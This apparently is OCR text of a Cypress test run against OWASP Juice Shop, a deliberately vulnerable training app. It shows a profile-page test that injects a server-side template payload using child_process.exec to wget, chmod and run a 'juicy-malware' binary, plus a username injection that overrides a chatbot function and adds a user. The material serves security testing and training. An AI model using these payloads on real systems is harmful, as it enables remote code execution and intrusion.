 Specs
1 -- --
profile.spec.ts
00:11
(xhr) GET 200 /rest/products/search?q=
TEST BODY
1 task isDocker
2 visit /profile
3 get #username
4 -type #
{global.process.mainModule.require('child_pro
cess').exec('wget -O malware
https://github.com/J12934/juicy-
malware/blob/master/juicy_malware_linux_64?
raw=true && chmod +x malware && ./malware')}
5 get #submit
6 -click
(form sub) --submitting form--
(page load) --page loaded--
7 request GET 404 /solve/challenges/server-
side?key=tRy_H4rd3r_n0thIng_iS_Imp0ssibl3
challenge "csrf"
should be possible to perform a CSRF attack against the user
profile page
should be possible to fake a CSRF attack against the user
profile page
http://localhost:3000/profile
Electron 118
1000x660 (79%)
Back
JS
OWASP Juice Shop
User Profile
profile picture
\admin"); process=null; users.addUser("1337",
"testadmin"); process=(query, token)=>{ if
(users.get(token)) { return
model.process(trainingSet.lang, query) } else {
return { action: 'unrecognized', body: 'user
does not exist' }}}; users.addUser("1337",
"test[object Object]
File Upload:
Choose File No file chosen
Upload Picture
or
Image URL:
Link Image
Email:
admin@juice-sh.op
Username:
admin"); process=null; users.addUser("1337"
Set Username